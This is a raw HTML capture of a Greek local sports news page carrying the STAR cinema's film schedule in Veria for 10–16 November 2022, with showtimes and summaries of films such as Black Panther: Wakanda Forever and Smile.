

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22
body_size: 18213
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΣΙΝΕΜΑ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/ektos-athlitismoy/26331-kinimatografos-star-oi-provoles-apo-10-11-22" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22" />
	<meta property="og:description" content="Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11. Σινεμά = η πιο ασφαλής και άνετη διασκέδαση. Μεγάλες αποστάσεις Περιορισμένη διαθεσιμότητα εισιτηρίων Αντισηπτικά σε κάθε είσοδο και έξοδο ΣΑΜΣΑΜ (Μεταγλ στα Ελληνικά) Προβολές στην αίθουσα 1 :&amp;nbsp; Παρασκευή 11/11 στις 18.00 Προβολές στην..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22" />
	<meta name="twitter:description" content="Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11. Σινεμά = η πιο ασφαλής και άνετη διασκέδαση. Μεγάλες αποστάσεις Περιορισμένη διαθεσιμότητα εισιτηρίων Αντισηπτικά σε κάθε είσοδο και έξοδο ΣΑ..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_M.jpg" />
	<meta name="twitter:image:alt" content="ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22" />
	<meta name="description" content="Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11. Σινεμά = η πιο ασφαλής και άνετη διασκέδαση. Μεγάλες αποστάσεις Περιορισμένη διαθεσιμότητα..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22</title>
	<link href="/home/ola-ta-arthra/26331-kinimatografos-star-oi-provoles-apo-10-11-22" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=555&amp;id=26331-kinimatografos-star-oi-provoles-apo-10-11-22&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/osyoutube/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"da99a1014c075bbb48d2a52a67d5ee01","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/26331-kinimatografos-star-oi-provoles-apo-10-11-22"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/26331-kinimatografos-star-oi-provoles-apo-10-11-22",
                    "headline": "ΚΙΝΗΜΑΤΟΓΡΑΦΟΣ ΣΤΑΡ: Οι προβολές από 10/11/22",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/e47a79a4c3a549ea995dd0bcf8a90f18_Generic.jpg"
                    ],
                    "datePublished": "2022-11-09T23:10:32+02:00",
                    "dateModified": "2022-11-09T23:05:11+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/ektos-athlitismoy/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/49-star-cinema",
                    "keywords": "ΣΙΝΕΜΑ",
                    "description": "Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11.",
                    "articleBody": "Το πρόγραμμα του Κινηματοθεάτρου ΣΤΑΡ από 10/11 έως 16/11. Σινεμά = η πιο ασφαλής και άνετη διασκέδαση. Μεγάλες αποστάσεις Περιορισμένη διαθεσιμότητα εισιτηρίων Αντισηπτικά σε κάθε είσοδο και έξοδο ΣΑΜΣΑΜ (Μεταγλ στα Ελληνικά) Προβολές στην αίθουσα 1 : Παρασκευή 11/11 στις 18.00 Προβολές στην αίθουσα 2 : Σάββατο 12/11 – Κυριακή 13/11 στις 17.00 Σκηνοθεσία: Tanguy de Kermel Σενάριο: Serge Bloch Διάρκεια: 79 λεπτά Πρεμιέρα: Πέμπτη, 10 Νοεμβρίου 2022 ΠΕΡΙΛΗΨΗ Ο ΣαμΣαμ φαίνεται να έχει όλα όσα ονειρεύεται ένας κοσμικός ήρωας: ηρωικούς γονείς, κάμποσους υπερ-φίλους και τον δικό του ιπτάμενο δίσκο για να εξερευνήσει το διάστημα... Αλλά το μόνο που του απομένει είναι πραγματικές υπερδυνάμεις! Όταν η Μέγκα, η νέα κουλ συμμαθήτρια του, ισχυρισθεί ότι μπορεί να του μάθει υπερδυνάμεις, ο ΣαμΣαμ βλέπει στο μυστήριο κορίτσι την ευκαιρία να ανακαλύψει επιτέλους τις υπεράνθρωπες δυνάμεις του. Μαζί θα ξεκινήσουν μια κοσμική περιπέτεια όπου θα μάθουν πως η φιλία και το κουράγιο ίσως να είναι οι καλύτερες υπερδυνάμεις που θα μπορούσε να έχει. Trailer: BLACK PANTHER: WAKANDA FOREVER Προβολές στην αίθουσα 1: Πέμπτη 10/11- Δευτέρα 14/11 – Τρίτη 15/11 – Τετάρτη 16/11 στις 20.30 Σάββατο 12/11 – Κυριακή 13/11 στις 18.00 και 21.00 Παρασκευή 11/11 μόνο σε 3D στις 20.30 Σκηνοθεσία: Ryan Coogler Σενάριο: Ryan Coogler &amp; Joe Robert Cole Ηθοποιοί: Martin Freeman, Letitia Wright, Lupita Nyong&#039;o, Danai Gurira, Richard Schiff, Tenoch Huerta, Winston Duke, Dominique Thorne, Florence Kasumba, Michaela Coel, Alex Livinalli, Angela Bassett ΠΕΡΙΛΗΨΗ Mετά τον θάνατο του Βασιλιά T&#039;Challa, η Βασίλισσα Ramonda (Angela Bassett), η Shuri (Letitia Wright), ο M’Baku (Winston Duke), η Okoye (Danai Gurira) και οι Dora Milaje, πολεμούν για να προστατεύσουν το έθνος τους από τις παγκόσμιες δυνάμεις. Ενώ οι κάτοικοι της Wakanda προσπαθούν να προχωρήσουν, οι ήρωες πρέπει να ενώσουν τις δυνάμεις του και με τη βοήθεια της War Dog Nakia (Lupita Nyong’o) και του Everett Ross (Martin Freeman), να χαράξουν ένα νέο μονοπάτι για το Βασίλειο της Wakanda. Trailer: ΧΑΜΟΓΕΛΑ - SMILE Προβολές στην αίθουσα 2: Πέμπτη 10/11 - Παρασκευή 11/11 - Σάββατο 5/11 στις 20.45 Δευτέρα 14/11 – Τρίτη 15/11 - Τετάρτη 16/11 στις 20.30 Σκηνοθεσία: Parker Finn Σενάριο: Parker Finn Ηθοποιοί: Sosie Bacon, Jessie T. Usher, Kal Penn, Kyle Gallner, Caitlin Stasey, Judy Reyes, Dora Kiss, Rob Morgan ΠΕΡΙΛΗΨΗ: Ύστερα από ένα αλλόκοτο, τραυματικό δυστύχημα με μια ασθενή της, η Δρ. Ρόουζ Κότερ (Σόσι Μπέικον) αρχίζει να βιώνει τρομακτικά, ανεξήγητα γεγονότα. Με τον τρόμο να σαρώνει τη ζωή της, η Ρόουζ πρέπει να αντιμετωπίσει το προβληματικό παρελθόν της για να επιβιώσει και να ξεφύγει από την τρομακτική πραγματικότητα. Trailer: ONE PIECE FILM: RED Προβολές στην αίθουσα 2: Πέμπτη 10/11 - Παρασκευή 11/11 - Σάββατο 12/11 – Κυριακή 13/11 στις 18.30 Σκηνοθεσία: Goro Taniguchi Σενάριο: Brooklyn El-Omar, Tsutomu Kuroiwa &amp; Eiichiro Oda (manga) Ηθοποιοί: ΤΙΣ ΦΩΝΕΣ ΤΟΥΣ ΔΑΝΕΙΖΟΥΝ ΟΙ:, Hiroaki Hirata, Shuichi Ikeda, Kazuya Nakai, Akemi Okamura, Kaori Nazuka, Mayumi Tanaka, Kenjiro Tsuda, Yuriko Yamaguchi ΠΕΡΙΛΗΨΗ Η Ούτα, είναι η πιο αγαπητή τραγουδίστρια στον κόσμο. Η φωνή με την οποία τραγουδάει, ενώ παράλληλα κρύβει την αληθινή της ταυτότητα, έχει χαρακτηριστεί ως ‘’μαγευτική ‘’. Θα εμφανιστεί δημόσια για πρώτη φορά, δίνοντας μια ζωντανή συναυλία. Καθώς το στάδιο γεμίζει με διάφορους fans της – ενθουσιασμένους πειρατές, το Ναυτικό που παρακολουθεί στενά και τους Πειρατές του Ψάθινου Καπέλου που με αρχηγό τον Λούφυ ήρθαν απλά για να απολαύσουν την ερμηνεία της – η φωνή για την οποία όλοι ανυπομονούν, πρόκειται να ακουστεί ξανά. Η ιστορία ξεκινάει με την σοκαριστική αποκάλυψη ότι η Ούτα είναι ‘’κόρη του Σάνκς’’. Η ταινία θα προβληθεί στα Ιαπωνικά με ελληνικούς υπότιτλους. Επίσημο site: https://www.onepiece-film.jp/en/ Trailer: https://www.villagecinemas.gr/el/movie/?c=105532 Φρανς#France - ArtHouse Cinema Day @CinemaStar Προβολές στην αίθουσα 2: Κυριακή 13/11 στις 20.45 ArtHouse Cinema Day @CinemaStar 7η ArtHouse Cinema Day – Γιορτή Ευρωπαϊκών ταινιών σε ArtHouse αίθουσες, την Κυριακή 20.45 στη αίθουσα 2 του ΚινηματοΘέατρου ΣΤΑΡ με την ταινία: FRANCE. (ώρα έναρξης 20.45, με μειωμένη τιμή στα 5€ και Δωρεάν κρασί). Σκηνοθεσία: Mπρούνο Ντιμόν Σενάριο: Mπρούνο Ντιμόν Ηθοποιοί: Λεά Σεϊντού, Μπλανς Γκαρντέν, Μπενζαμίν Μπιολέ Όταν μια διάσημη τηλεπαρουσιάστρια γίνεται η είδηση της ημέρας και από κυνηγός μετατρέπεται σε θήραμα των αρπακτικών της δημοσιογραφίας… Διαγωνιστικό Τμήμα, Φεστιβάλ Καννών 2021 Το ψυχολογικό δράμα του Μπρούνο Ντιμόν Φρανς (France) με πρωταγωνίστρια την γαλλίδα σταρ Λεά Σεϊντού. Η γοητευτική ηθοποιός ενσαρκώνει την Φρανς, μία διάσημη τηλεπερσόνα που ξαφνικά βλέπει την επαγγελματική και την προσωπική της ζωή να καταρρέουν και να γίνεται η ίδια πρωτοσέλιδο. Μια καυστική σάτιρα για τον κόσμο της έκτακτης επικαιρότητας… Επίσημη συμμετοχή στο Διεθνές Φεστιβάλ των Καννών. Trailer: Επίσης μπορείτε να πληροφορηθείτε για όλο το πρόγραμμα του ΚινηματοΘέατρου ΣΤΑΡ στον παρακάτω σύνδεσμο: http://www.cinestar.gr http://www.facebook.com/cinestarveria"
                }
                
	</script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild active"><a href="/ektos-athlitismoy"  class=" haschild active" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/ektos-athlitismoy" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
